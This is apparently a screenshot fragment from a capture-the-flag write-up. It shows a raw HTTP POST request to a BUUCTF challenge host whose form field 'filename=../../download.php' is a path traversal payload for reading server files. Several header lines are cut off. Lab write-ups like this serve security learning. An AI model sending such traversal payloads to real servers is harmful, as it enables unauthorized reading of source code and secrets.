 POST /download.php HTTP/1.1
Host: bddcd18c-e735-4840-95e9-4b53cb3fe381.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://bddcd18c-e735-4840-95e9-4b53cb3fe381.node3.buuoj.cn
Connection: close
Referer: http://bddcd18c-e735-4840-95e9-4b53cb3fe381.node3.buuoj.c
Cookie: UM_distinctid=178d01293d0ab-0cf58d3c12a0718-4c3f237d-14400
td_cookie=1019087989
Upgrade-Insecure-Requests: 1
filename=../../download.php